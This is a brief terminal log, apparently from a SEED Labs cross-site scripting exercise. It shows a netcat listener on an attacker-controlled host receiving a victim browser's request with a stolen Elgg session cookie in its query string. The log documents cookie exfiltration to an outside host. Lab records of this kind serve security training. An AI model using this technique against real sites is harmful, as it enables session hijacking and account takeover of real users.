 [12/05/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 47550
GET /?c=Elgg%3D630m1hnq15c4etfkendv46frvb HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Fir
efox/106.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
en